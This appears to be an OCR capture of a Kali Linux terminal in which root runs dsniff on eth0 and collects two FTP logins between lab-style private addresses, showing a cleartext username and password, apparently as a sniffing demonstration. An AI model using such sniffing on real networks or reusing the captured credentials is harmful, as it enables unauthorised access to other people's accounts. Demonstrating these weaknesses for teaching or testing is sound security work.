 bpg@kali-pc-001:~
File Actions Edit View Help
root@kali-pc-001:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
09/02/20 07:12:21 tcp 192.168.5.129.51102 → 192.168.5.131.21 (ftp)
USER rock
PASS Vatsav17
-----------------
09/02/20 07:16:17 tcp 192.168.5.129.51123 → 192.168.5.131.21 (ftp)
USER rock
PASS Vatsav17